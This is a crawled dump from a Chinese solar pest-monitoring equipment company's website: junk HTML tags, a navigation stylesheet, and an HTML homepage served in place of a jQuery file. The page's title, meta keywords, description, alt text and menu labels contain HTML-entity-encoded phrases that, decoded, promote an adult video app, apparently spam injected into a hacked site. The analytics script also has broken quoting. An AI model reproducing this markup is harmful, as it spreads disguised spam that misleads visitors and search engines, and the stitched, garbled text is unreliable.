class="fhrvk"></vieu></ii><wyflf id="kfyvye"><sq class="pgmko"></sq></wyflf><rfj id="fgzkoq"><ds class="fzmde"></ds></rfj><yixot id="obrehe"><dn class="pwvvg"></dn></yixot><znlgm id="tpeyon"><vudb class="vcgzq"></vudb></znlgm><va id="pfhklg"><hzim class="yxnlt"></hzim></va><ho id="ysmuvs"><uaey class="tlout"></uaey></ho><ocfd id="mrgxko"><imntt class="lfoqe"></imntt></ocfd><niqie id="xwilzn"><jcp class="phadb"></jcp></niqie><ups id="iepnrx"><bmdpy class="dacmc"></bmdpy></ups><rk id="kfpohj"><zavyo class="dzlqd"></zavyo></rk><ao id="ezwbdx"><mf class="eqava"></mf></ao><zw id="khdzvk"><wx class="jyjuo"></wx></zw><nvdz id="zxjcvn"><ah class="svjsu"></ah></nvdz><fprqw id="eaqovf"><uqr class="bqibr"></uqr></fprqw><qa id="vfxozd"><padko class="erual"></padko></qa><ksqk id="wwhoni"><iegng class="dnloc"></iegng></ksqk><htawt id="bwitmt"><daky class="cqzqx"></daky></htawt><wnel id="pozdqh"><an class="wqdqu"></an></wnel><ea id="ajvcau"><sgwb class="txrgb"></sgwb></ea><chp id="ounvrd"><rw class="ziydi"></rw></chp><rkfsk id="igmano"><pnnp class="cudur"></pnnp></rkfsk><rp id="impgqy"><enh class="yaeqk"></enh></rp><tex id="vnrjqm"><ine class="nkdea"></ine></tex><is id="uvvuam"><hqexx class="furdd"></hqexx></is><eh id="iilvtp"><ysz class="atysb"></ysz></eh><owym id="muvrom"><rui class="urrcq"></rui></owym><jbysn id="eblfpi"><tldt class="dcayk"></tldt></jbysn><msfe id="jbotdn"><hszy class="lqgwt"></hszy></msfe><zaul id="uixhad"><gkukn class="livkg"></gkukn></zaul><elvx id="ifpezp"><pi class="fublf"></pi></elvx><vvsq id="imntts"><epxes class="fppuy"></epxes></vvsq><yzndz id="teuyzq"><di class="qqugn"></di></yzndz><zzwl id="vupttp"><mpffv class="hwole"></mpffv></zzwl><hpzgp id="dsjcpv"><pxfk class="pfaua"></pxfk></hpzgp><wp id="eyetjj"><pqi class="byihn"></pqi></wp><yesi id="magnug"><ilrkb class="jkwzs"></ilrkb></yesi><bxxug id="pdtnil"><gwf class="vqxmb"></gwf></bxxug><zzb id="wgjwzk"><fmwm class="twfac"></fmwm></zzb><bfrfy id="aeingi"><fok class="mhoze"></fok></bfrfy><awkks id="amjcsb"><kulg class="irgwc"></kulg></awkks><gbluh id="hhuide"><thp class="svpmh"></thp></gbluh><vn id="mfydmu"><tep class="gswrn"></tep></vn><ekut id="aessai"><sbn class="fhdsb"></sbn></ekut><ii id="hrabyt"><oo class="ypgca"></oo></ii><bvsc id="lhkqpo"><jshc class="jqwse"></jshc></bvsc><lzwla id="bknxdq"><ufzkl class="hvxjg"></ufzkl></lzwla><fuxu id="lfyqqx"><ig class="ncyih"></ig></fuxu><xstzd id="wdcuni"><gwg class="zhguq"></gwg></xstzd><mgwlw id="jqisxg"><nj class="krfny"></nj></mgwlw><buvew id="fpalkq"><ps class="yqnjm"></ps></buvew><btwrb id="mnenha"><oohzg class="sdqki"></oohzg></btwrb><fk id="sgpctq"><uqb class="vqhwf"></uqb></fk><wdec id="dyhwcy"><prh class="hlesf"></prh></wdec><utyaj id="kgrpdv"><auzv class="uglln"></auzv></utyaj><pkvln id="yylesf"><ut class="ctocn"></ut></pkvln><nyyu id="yliext"><qn class="smeoy"></qn></nyyu><sirrg id="xswafk"><cvyh class="ydfor"></cvyh></sirrg><dzz id="zjyohq"><hwt class="wzhcb"></hwt></dzz><cb id="tgazqy"><ja class="cvmuy"></ja></cb><mtgi id="zbryju"><ngslu class="amvkm"></ngslu></mtgi><pqmp id="cxmbjg"><hlr class="hstnl"></hlr></pqmp><ei id="zjptkb"><lg class="pvofl"></lg></ei><ausmm id="ueenxs"><vkyw class="ybajh"></vkyw></ausmm><atxud id="pknjda"><yjzm class="vzkuw"></yjzm></atxud><ey id="pytygt"><arws class="rdovc"></arws></ey><xupnf id="dsjomf"><dwj class="slfkh"></dwj></xupnf><yzg id="lqqzmt"><ryn class="xhjkn"></ryn></yzg><mh id="fellxx"><wqz class="qhfoh"></wqz></mh><lgf id="sjjqqs"><yswp class="bdfia"></yswp></lgf><vhgat id="fvwnhd"><ryqh class="tfvpv"></ryqh></vhgat><oyeep id="nsyvyz"><xfsc class="opxfx"></xfsc></oyeep><dauq id="jntzjh"><hx class="xnlnl"></hx></dauq><qfney id="mjskmt"><mzwln class="ecbbm"></mzwln></qfney><oulxb id="wdbkha"><jlmw class="wgxiu"></jlmw></oulxb><jrnt id="gizswt"><egx class="euvng"></egx></jrnt><hjdk id="yitssl"><losll class="gmpmj"></losll></hjdk><wuj id="mxhtfq"><prct class="wqcli"></prct></wuj><ow id="zpbgbr"><hwq class="slnnu"></hwq></ow><dfxxs id="aviqyt"><uel class="zmpgi"></uel></dfxxs><fgy id="zyfkmt"><hm class="eqybn"></hm></fgy><rwrcx id="nxtugy"><nkold class="aegnd"></nkold></rwrcx><esorm id="ucrmep"><thlv class="zpdlt"></thlv></esorm><ri id="olmtrz"><ml class="xvsln"></ml></ri><efupa id="bwhbml"><pss class="mfcvr"></pss></efupa><nkca id="bpsncx"><dta class="sxnsm"></dta></nkca><floc id="dctgxk"><spo class="uhnuk"></spo></floc><gumwn id="rwxkid"><zyk class="vwfnm"></zyk></gumwn><tro id="lxstlm"><nx class="ergqo"></nx></tro><upn id="qrfmol"><egjc class="aafrp"></egjc></upn><spaq id="buytbo"><it class="hvdua"></it></spaq><je id="jtnkzf"><cavin class="zsvai"></cavin></je><dukx id="gmvjhv"><sez class="tlxug"></sez></dukx><ghqau id="arvbay"><bza class="vkwop"></bza></ghqau><vubqe id="tbpasp"><ilyuj class="vtpvu"></ilyuj></vubqe><gqvh id="hgaixf"><prrlg class="rjels"></prrlg></gqvh><xnixf id="sufobu"><ytynp class="gtgma"></ytynp></xnixf><mn id="wnmtau"><jksbt class="rfsle"></jksbt></mn><ga id="lbbrvh"><wag class="dvurf"></wag></ga><ejgx id="eszxdd"><gtjau class="ddaej"></gtjau></ejgx><lgkd id="ycqijo"><bshxm class="ocypw"></bshxm></lgkd><chw id="doahym"><zla class="njqpb"></zla></chw><xmn id="ystbqi"><wpee class="ytqut"></wpee></xmn><bvw id="iryzha"><qveo class="wuntj"></qveo></bvw><sxhk id="gvqbor"><ribz class="wkiso"></ribz></sxhk><xagva id="xijqrb"><nv class="oymfh"></nv></xagva><ofo id="xnlhve"><jvp class="wseco"></jvp></ofo><fqj id="ugphmw"><cytsq class="vrken"></cytsq></fqj><abalj id="ouiczz"><wpf class="mcyfu"></wpf></abalj><oabdh id="elgrlh"><nac class="sxqom"></nac></oabdh><wdh id="sjcxeq"><efhd class="yfufs"></efhd></wdh><uhxg id="homvbi"><norv class="yjneq"></norv></uhxg><rw id="ufkske"><at class="ydzfa"></at></rw><ftpw id="smkqvx"><pwlb class="vmosm"></pwlb></ftpw><hmr id="dfwjgc"><sfcw class="dwzss"></sfcw></hmr><ktlw id="bxeqpr"><ebs class="ycjqi"></ebs></ktlw><mm id="ylyukr"><mrjv class="nvlys"></mrjv></mm><pakqx id="mgfpqv"><ph class="xciku"></ph></pakqx><rf id="ovajhy"><sdem class="cwymn"></sdem></rf></div></body>

</html><!--耗时2.7439129353秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.zylzbzf.com/static/index/zm001/css/nav.css
body_size: 1063
content:
/*顶部移动端导航*/
#c-header .c-nav2 {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 0;
    z-index: 40;
    font-size: 14px;
    line-height: 50px;
    overflow-y: auto;
    background: #fff;
    transition: all 0.5s;
}

#c-header.c-head-hide .c-nav2 {
    top: 50px;
}

body.c-open #c-header .c-nav2 {
    height: calc(100%) !important;
    height: -webkit-calc(100%);
    padding-top: 88px !important;
}

body.c-open #c-header.c-head-hide .c-nav2 {
    height: calc(100% - 65px);
    height: -webkit-calc(100% - 65px);
}

#c-header .c-nav2 a {
    display: block;
    margin: 0 20px;
    border-bottom: 1px solid #f1f1f1;
    text-align: left;
    color: #333;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

#c-header .c-nav2 > li:first-child {
    border-top: 1px solid #f1f1f1;
}

#c-header .c-nav2 li:hover > a, #c-header .c-nav2 li.active > a {
    color: #029741;
}

#c-header .c-nav2 li a i {
    float: right;
    width: 5%;
}

#c-header .c-nav2 li a i img {
    width: 100%;
}

#c-header .c-nav2 li ul {
    display: none;
}

#c-header .c-nav2 li ul a {
    padding-left: 20px;
}

#c-header .c-nav2 .c-language {
    float: left;
    position: relative;
    padding: 20px 0 0 20px;
}

#c-header .c-nav2 .c-language > a {
    margin: 0;
    display: block;
    padding: 0 5px;
    width: 80px;
    height: 40px;
    line-height: 38px;
    border: 1px solid #f1f1f1;
}

#c-header .c-nav2 .c-language > a i {
    margin-top: 9px;
}

#c-header .c-nav2 .c-language .c-list {
    display: none;
    background: #fff;
    line-height: 40px;
    box-shadow: 0 2px 11px rgba(0, 0, 0, 0.05);
}

#c-header .c-nav2 .c-language .c-list a {
    display: block;
    padding: 0 5px;
    margin: 0;
}

#c-header .c-nav2 .c-language .c-list .c-item:last-child a {
    border-bottom: 0;
}

#c-header .c-nav2 .c-search-box {
    float: right;
    width: -webkit-calc(100% - 120px);
    width: calc(100% - 120px);
    width: calc(100% - 20px);
    padding: 20px 20px 0 0;
}

#c-header .c-nav2 .c-search-box i {
    display: inline-block;
    width: 50%;
    font-size: 25px;
}

#c-header .c-nav2 .c-search-box i img {
    width: 100%;
}

#c-header .c-nav2 .c-search-box form {
    position: relative;
    border: 1px solid #f1f1f1;
    line-height: 38px;
    height: 40px;
}

#c-header .c-nav2 .c-search-box form input {
    float: left;
    padding: 0 5px;
    width: -webkit-calc(100% - 15px);
    width: calc(100% - 50px);

    height: 38px;
}

#c-header .c-nav2 .c-search-box form button {
    float: right;
    width: 50px;
    height: 38px;
    color: #fff;
    background: #0063d0;
}

/*顶部导航开关*/
#c-header .c-switch {
    position: fixed;
    top: 25px;
    right: 15px;
    width: 24px;
    height: 20px;
    z-index: 99999;
    cursor: pointer;
}

#c-header .c-switch i {
    position: relative;
    display: block;
    height: 2px;
    background: #333;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

#c-header.c-head-hide .c-switch i, .c-open #c-header .c-switch i {
    background: #333;
}

#c-header .c-switch i:nth-child(1) {
    top: 0;
}

#c-header .c-switch i:nth-child(3) {
    bottom: 0;
}

#c-header .c-switch i:nth-child(2) {
    margin: 6px 0;
}

body.c-open #c-header .c-switch i:nth-child(2) {
    opacity: 0;
}

body.c-open #c-header .c-switch i:nth-child(1) {
    top: 8px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

body.c-open #c-header .c-switch i:nth-child(3) {
    bottom: 8px;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}


@media screen and (min-width: 991px) {
    #c-header .c-nav2 {
        display: none;
    }
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.zylzbzf.com/static/index/zm001/js/jquery-3.7.0.min.js
body_size: 11859
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;_太阳能高空测报灯_孢子捕捉仪_太阳能杀虫灯-新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源</title>
<meta name="keywords" content="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，孢子捕捉仪，高空测报灯，太阳能杀虫灯，智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，智能孢子捕捉仪，风吸式杀虫灯，风吸式太阳能杀虫灯">
<meta name="description" content="新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;是&#39321;&#34121;&#25104;&#20154;APP设备厂家，专注生产&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，孢子捕捉仪，高空测报灯，太阳能杀虫灯，智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，智能孢子捕捉仪，风吸式杀虫灯，风吸式太阳能杀虫灯等产品，是集技术研发、生产销售、实施应用于一体的企业。">
<link rel="shortcut icon" href="/uploads/20230228/2d14b70a90e9c752cfe579b68f7cd709.png"><script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "http://hm.baidu.com/hm.js?78ea6bf677b14c19e92799df8306e154ar';
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="apple-mobiles-web-app-capable" content="yes" />
<meta name="apple-mobiles-web-app-status-bar-style" content="black" />

<script src="/static/index/zm001/js/jquery-3.7.0.min.js"></script>
<script src="/static/index/zm001/js/layer/layer.js"></script>

<link rel="stylesheet" href="/static/index/zm001/js/bootstrap-5.1.3-dist/css/bootstrap.css">
<script type="text/javascript" src="/static/index/zm001/js/bootstrap-5.1.3-dist/js/bootstrap.min.js"></script>

<link rel="stylesheet" href="/static/index/zm001/css/common.css">
<link rel="stylesheet" href="/static/index/zm001/css/index.css?v=1.1">
<link rel="stylesheet" href="/static/index/zm001/css/inner.css?v=1.1">

<link rel="stylesheet" href="/static/index/zm001/js/swiper-bundle.min.css"></link>
<script src="/static/index/zm001/js/swiper-bundle.min.js"></script>

<link rel="stylesheet" href="//at.alicdn.com/t/c/font_3183373_bt2ngvi12in.css" >

<link rel="stylesheet" href="/static/index/zm001/css/glightbox.css"></link>
<link rel="stylesheet" href="//at.alicdn.com/t/c/font_2852861_an99flqcxd6.css"></link>

<script src="/static/index/zm001/js/wow.min.js"></script>
<script>
  var wow = new WOW({
    boxClass: 'wow',
    animateClass: 'animated',
    offset: 30,
    mobiles: true,
    live: true
  });
  wow.init();
</script>



  <meta name="360-site-verification" content="60c2fe4dc09145877a29133f568926f0" />
</head>

<body>
<script>
    $(document).ready(function (e) {
        $(window).scroll(function (e) {
            s = $(document).scrollTop();
            if (s > 80) {
                $("#top_index").addClass("top_bj_active");
            } else {
                $("#top_index").removeClass("top_bj_active");
            }
        })
    });
</script>
<div id="top_index" class="container-fluid">
    <div class="row d-flex justify-content-between align-items-center">
        <div id="logo" class="col-xl-2 col-lg-3 col-11">
            <a href="http://www.zylzbzf.com/">
                <img src="/uploads/20230210/ffb69ab9837deb8d7caf95e6a18378eb.png" title="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;_太阳能高空测报灯_孢子捕捉仪_太阳能杀虫灯-新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源" alt="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;_太阳能高空测报灯_孢子捕捉仪_太阳能杀虫灯-新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源">
            </a>
        </div>
        <ul id="nav" class="col-xl-8 col-lg-9 d-lg-block d-none">
            <div class="d-lg-flex justify-content-evenly">
                <li>
                    <a href="/index.php/" class="big">网站首页</a>
                </li>
                <li>
                    <a href="/index.php/company.html" class="big">关于91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</a>
                    <div class="navson">
                        <div class="main container">
                            <dl class="wenzi d-flex justify-content-center align-items-center">
                                <dd><a href="/index.php/company.html#a"><i class="iconfont icon-gongsixinxi"></i>企业介绍</a></dd>
                                <dd><a href="/index.php/company.html#b"><i class="iconfont icon-wenhua"></i>品牌文化</a></dd>
<!--                                <dd><a href="/index.php/company.html#c"><i class="iconfont icon-fazhanlinian"></i>发展历程</a></dd>-->
                                <dd><a href="/index.php/honor.html"><i class="iconfont icon-diamond24"></i>资质荣誉</a></dd>
                            </dl>
                            <a href="/index.php/company.html">
                                <div class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多企业介绍</div>
                            </a>
                        </div>
                    </div>
                </li>
                <li>
                    <a href="/index.php/product.html" class="big">主营产品</a>
                    <div class="navson">
                        <div class="main container">
                            <dl class="wenzi d-flex justify-content-center align-items-center">
                                                                <dd>
                                    <a href="/index.php/product/13.html" title="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;">
                                        <div class="pic"><img src="/uploads/20230228/7d11120d5e46f84d3f3076c578e75706.png" alt="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;"/></div>
                                        &#39321;&#34121;&#35270;&#39057;&#20837;&#21475;                                    </a>
                                </dd>
                                                                <dd>
                                    <a href="/index.php/product/14.html" title="孢子捕捉仪">
                                        <div class="pic"><img src="/uploads/20230228/08608d6f1f64ee00d1d10b5fe3c5fdb4.png" alt="孢子捕捉仪"/></div>
                                        孢子捕捉仪                                    </a>
                                </dd>
                                                                <dd>
                                    <a href="/index.php/product/15.html" title="太阳能杀虫灯">
                                        <div class="pic"><img src="/uploads/20230227/780d2f7515977d6891a2cb44ded8ae10.png" alt="太阳能杀虫灯"/></div>
                                        太阳能杀虫灯                                    </a>
                                </dd>
                                                                <dd>
                                    <a href="/index.php/product/17.html" title="物联网系统">
                                        <div class="pic"><img src="/uploads/20230306/c5bc86bdfd390109d1672cf882418d27.png" alt="物联网系统"/></div>
                                        物联网系统                                    </a>
                                </dd>
                                                                <dd>
                                    <a href="/index.php/product/36.html" title="灌溉系统">
                                        <div class="pic"><img src="/uploads/20230227/d14eb7a864ec250e332b10e34c3ed7a5.png" alt="灌溉系统"/></div>
                                        灌溉系统                                    </a>
                                </dd>
                                                                <dd>
                                    <a href="/index.php/product/37.html" title="其他设备">
                                        <div class="pic"><img src="/uploads/20230306/d9f3d70269cce1202acd3ed5da57b5aa.png" alt="其他设备"/></div>
                                        其他设备                                    </a>
                                </dd>
                                                            </dl>
                            <a href="/index.php/product.html">
                                <div class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多产品展示</div>
                            </a>
                        </div>
                    </div>
                </li>
                <li>
                    <a href="/index.php/article/25.html" class="big">客户案例</a>
<!--                    <div class="navson">-->
<!--                        <div class="main container">-->
<!--                            <dl class="wenzi d-flex justify-content-center align-items-center">-->
<!--                                <dd><a href="/index.php/article/25.html"><i class="iconfont icon-tubiao_fangan"></i>客户案例</a></dd>-->
<!--                                <dd><a href="/index.php/article/26.html"><i class="iconfont icon-changfangbiaozhunhetong"></i>厂房设备</a></dd>-->
<!--                                <dd><a href="/index.php/article/27.html"><i class="iconfont icon-qunzhong"></i>团队风采</a></dd>-->
<!--                                <dd><a href="/index.php/honor.html"><i class="iconfont icon-diamond24"></i>资质荣誉</a></dd>-->
<!--                            </dl>-->
<!--                            <a href="/index.php/shili.html">-->
<!--                                <div class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多实力介绍</div>-->
<!--                            </a>-->
<!--                        </div>-->
<!--                    </div>-->
                </li>
                <li>
                    <a href="/index.php/job.html" class="big">人才招聘</a>
                    <div class="navson">
                        <div class="main container">
                            <dl class="wenzi d-flex justify-content-center align-items-center">
                                <dd><a href="/index.php/job.html#a"><i class="iconfont icon-fuwu3"></i>人才理念</a></dd>
                                <dd><a href="/index.php/job.html#b"><i class="iconfont icon-zhaopinyuangongshenpibiao"></i>招聘职位</a></dd>
                            </dl>
                            <a href="/index.php/job.html">
                                <div class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多招聘信息</div>
                            </a>
                        </div>
                    </div>
                </li>
                <li>
                    <a href="/index.php/news.html" class="big">新闻资讯</a>
                    <div class="navson">
                        <div class="main container">
                            <dl class="wenzi d-flex justify-content-center align-items-center">
                                                                <dd class="xwnav">
                                    <a href="/index.php/article/10.html" title="公司新闻">
                                        <i class="iconfont icon-24gl-newspaper3"></i>
                                        <i class="iconfont icon-jieshao"></i>
                                        <i class="iconfont icon-changjianwenti"></i>
                                        公司新闻                                    </a>
                                </dd>
                                                                <dd class="xwnav">
                                    <a href="/index.php/article/11.html" title="行业资讯">
                                        <i class="iconfont icon-24gl-newspaper3"></i>
                                        <i class="iconfont icon-jieshao"></i>
                                        <i class="iconfont icon-changjianwenti"></i>
                                        行业资讯                                    </a>
                                </dd>
                                                                <dd class="xwnav">
                                    <a href="/index.php/article/12.html" title="常见问题">
                                        <i class="iconfont icon-24gl-newspaper3"></i>
                                        <i class="iconfont icon-jieshao"></i>
                                        <i class="iconfont icon-changjianwenti"></i>
                                        常见问题                                    </a>
                                </dd>
                                                            </dl>
                            <a href="/index.php/news.html">
                                <div class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多新闻信息</div>
                            </a>
                        </div>
                    </div>
                </li>
                <li>
                    <a href="/index.php/contact.html" class="big">联系91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</a>
                    <div class="navson">
                        <div class="main container">
                            <dl class="wenzi d-flex justify-content-center align-items-center">
                                <dd><a href="/index.php/contact.html#a"><i class="iconfont icon-kefu1"></i>联系方式</a></dd>
                                <dd><a href="/index.php/contact.html#c"><i class="iconfont icon-zixunfuwu"></i>立即咨询</a></dd>
<!--                                <dd><a href="/index.php/contact.html#b"><i class="iconfont icon-ditu"></i>在线地图</a></dd>-->
                            </dl>
                            <a href="/index.php/contact.html">
                                <div class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多联系方式</div>
                            </a>
                        </div>
                    </div>
                </li>
            </div>
        </ul>
        <div id="top_tel" class="navShow col-xl-2 d-xl-block d-none">
            <div class="d-flex justify-content-start align-items-center">
                <i><img src="/static/index/zm001/images/tel.png"></i>
                <div class="float-start">
                    <span>官方免费咨询热线</span>
                    <p>15903880052</p>
                </div>
            </div>

        </div>
    </div>

    <link rel="stylesheet" href="/static/index/zm001/css/nav.css">
    <div id="c-header">
        <ul class="c-nav2 clearfix">
            <li><a href="/index.php/">网站首页</a></li>
            <li><a href="/index.php/company.html">关于91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</a></li>
            <li>
                <a href="javascript:;">主营产品<i class="iconfont icon-jiantou"></i></a>
                <ul>
                                        <li><a href="/index.php/product/13.html">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;</a></li>
                                        <li><a href="/index.php/product/14.html">孢子捕捉仪</a></li>
                                        <li><a href="/index.php/product/15.html">太阳能杀虫灯</a></li>
                                        <li><a href="/index.php/product/17.html">物联网系统</a></li>
                                        <li><a href="/index.php/product/36.html">灌溉系统</a></li>
                                        <li><a href="/index.php/product/37.html">其他设备</a></li>
                                    </ul>
            </li>
            <li><a href="/index.php/article/25.html">客户案例</a></li>
            <li><a href="/index.php/job.html">人才招聘</a></li>
            <li><a href="/index.php/news.html">新闻资讯</a></li>
            <li><a href="/index.php/contact.html">联系91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</a></li>
        </ul>
        <!-- 顶部移动端导航开关 -->
        <div class="c-switch right d-lg-none">
            <i></i>
            <i></i>
            <i></i>
        </div>

    </div>

</div>

<script>

    var $navLi = $("#nav li");
    $navLi.hover(function () {
        $(this).addClass('navli_hover');
        $(this).children('.navson').stop().slideDown();
    }, function () {
        $(this).removeClass('navli_hover');
        $(this).children('.navson').stop().slideUp();
    });


    cNav();

    function cNav() {
        var oBody = $("body");
        var oNav = $("#c-header .c-nav");
        var oBtn = $("#c-header .c-switch");
        var oL = $("#c-header .c-nav li");
        var oA = $("#c-header .c-nav2 a");
        var num = 0;

        oBtn.click(function () {
            oBody.toggleClass('c-open');
        });

        $(window).resize(function () {
            if ($("#c-header .c-nav").css("display") == "block") {
                oBody.removeClass("c-open");
            }
        });

        oL.hover(function () {
            $(this).children("ul").stop().slideToggle();
        }, function () {
            $(this).children("ul").stop().slideToggle();
        });

        oA.click(function () {
            $(this).next().slideToggle();
        });

        oL.each(function () {
            if ($(this).hasClass("active")) {
                num = $(this).index();
            }
            $(this).hover(function () {
                    oL.eq(num).removeClass("active");
                },
                function () {
                    oL.eq(num).addClass("active");
                });
        });
    }
</script>
<div class="d-none d-lg-block">
    <div id="banner">
        <div class="swiper-container">
            <div class="swiper-wrapper">
                                <div class="swiper-slide"><a href=""><img src="/uploads/20230327/fce768327a973fcf88e68bc29d699776.jpg" alt=""></a></div>
                                <div class="swiper-slide"><a href=""><img src="/uploads/20230327/5bbd85cbaf221fcfe490ca8b065187de.jpg" alt=""></a></div>
                            </div>
            <div class="swiper-button-next my-button-disabled"><i class="iconfont icon-113fangxiang_xiangyou"></i></div>
            <div class="swiper-button-prev my-button-disabled"><i class="iconfont icon-115fangxiang_xiangzuo"></i></div>
            <!-- Add Pagination -->
            <div class="swiper-pagination"></div>
        </div>
    </div>

    <!-- Initialize Swiper -->
    <script>
        var swiper = new Swiper('#banner .swiper-container', {
            autoplay: true,
            loop: true,
            navigation: {
                nextEl: '#banner .swiper-button-next',
                prevEl: '#banner .swiper-button-prev',
                disabledClass: 'my-button-disabled',
            },
            pagination: {
                el: '#banner .swiper-pagination',
                clickable: true,
            },
        });
    </script>
</div>

<div class="d-lg-none">
    <div id="mobiles_banner">
        <div class="swiper">
            <div class="swiper-wrapper">
                                <div class="swiper-slide"><a href=""><img src="/uploads/20230327/2bbbb92c856c1916c26c628e6a595486.jpg" alt=""></a></div>
                                <div class="swiper-slide"><a href=""><img src="/uploads/20230327/1775b0014a894a028d656f1cb2a07128.jpg" alt=""></a></div>
                            </div>
            <!-- Add Pagination -->
            <div class="swiper-pagination"></div>
        </div>
    </div>

    <!-- Initialize Swiper -->
    <script>
        var swiper = new Swiper('#mobiles_banner .swiper', {
            autoplay: true,
            pagination: {
                el: '#mobiles_banner .swiper-pagination',
                clickable: true,
            },
        });
    </script>
</div>
<link rel="stylesheet" media="screen" href="/static/index/zm001/css/lizi.css">
<div id="particles-js">


    <div class="main incpxl">
        <div class="container">
            <div class="tit_in" data-title="Product Family">
                <h2>91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源产品系列</h2>
            </div>

                        <ul id="cpfl_in">
                <div class="row">
                                        <div class="col-6">
                        <li>
                            <div class="row">
                                <div class="col-lg-6 col-12 font text-start">
                                    <h2>&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;</h2>
                                    <p>AI识别害虫种类</p>
                                    <dl>
                                                                                <a href="/index.php/proinfo/180.html" title="虫情监测自动识别系统">
                                            <dd>虫情监测自动识别系统</dd>
                                        </a>
                                                                                <a href="/index.php/proinfo/179.html" title="物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;">
                                            <dd>物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;</dd>
                                        </a>
                                                                                <a href="/index.php/proinfo/178.html" title="虫害检测仪">
                                            <dd>虫害检测仪</dd>
                                        </a>
                                                                            </dl>
                                    <a href="/index.php/product/13.html" title="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;">
                                        <div class="more">了解更多 ></div>
                                    </a>
                                </div>
                                <div class="col-lg-6 col-12 pic">
                                    <img src="/uploads/20230228/7d11120d5e46f84d3f3076c578e75706.png" alt="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;"/>
                                    <div class="light"></div>
                                </div>
                            </div>
                        </li>
                    </div>
                                        <div class="col-6">
                        <li>
                            <div class="row">
                                <div class="col-lg-6 col-12 font text-start">
                                    <h2>孢子捕捉仪</h2>
                                    <p>365天无需工人推送</p>
                                    <dl>
                                                                                <a href="/index.php/proinfo/20.html" title="智能孢子捕捉仪">
                                            <dd>智能孢子捕捉仪</dd>
                                        </a>
                                                                                <a href="/index.php/proinfo/19.html" title="智能孢子捕捉系统">
                                            <dd>智能孢子捕捉系统</dd>
                                        </a>
                                                                                <a href="/index.php/proinfo/15.html" title="便携式孢子捕捉仪">
                                            <dd>便携式孢子捕捉仪</dd>
                                        </a>
                                                                            </dl>
                                    <a href="/index.php/product/14.html" title="孢子捕捉仪">
                                        <div class="more">了解更多 ></div>
                                    </a>
                                </div>
                                <div class="col-lg-6 col-12 pic">
                                    <img src="/uploads/20230228/08608d6f1f64ee00d1d10b5fe3c5fdb4.png" alt="孢子捕捉仪"/>
                                    <div class="light"></div>
                                </div>
                            </div>
                        </li>
                    </div>
                                    </div>
                <div class="row">
                                        <div class="col-lg-3 col-6">
                        <li class="small">
                            <h2>太阳能杀虫灯</h2>
                            <a href="/index.php/product/15.html" title="太阳能杀虫灯">
                                <div class="more">了解更多 ></div>
                            </a>
                            <div class="clearfix"></div>
                            <div class="pic">
                                <img src="/uploads/20230227/780d2f7515977d6891a2cb44ded8ae10.png" alt="太阳能杀虫灯"/>
                                <div class="light"></div>
                            </div>
                        </li>
                    </div>
                                        <div class="col-lg-3 col-6">
                        <li class="small">
                            <h2>物联网系统</h2>
                            <a href="/index.php/product/17.html" title="物联网系统">
                                <div class="more">了解更多 ></div>
                            </a>
                            <div class="clearfix"></div>
                            <div class="pic">
                                <img src="/uploads/20230306/c5bc86bdfd390109d1672cf882418d27.png" alt="物联网系统"/>
                                <div class="light"></div>
                            </div>
                        </li>
                    </div>
                                        <div class="col-lg-3 col-6">
                        <li class="small">
                            <h2>灌溉系统</h2>
                            <a href="/index.php/product/36.html" title="灌溉系统">
                                <div class="more">了解更多 ></div>
                            </a>
                            <div class="clearfix"></div>
                            <div class="pic">
                                <img src="/uploads/20230227/d14eb7a864ec250e332b10e34c3ed7a5.png" alt="灌溉系统"/>
                                <div class="light"></div>
                            </div>
                        </li>
                    </div>
                                        <div class="col-lg-3 col-6">
                        <li class="small">
                            <h2>其他设备</h2>
                            <a href="/index.php/product/37.html" title="其他设备">
                                <div class="more">了解更多 ></div>
                            </a>
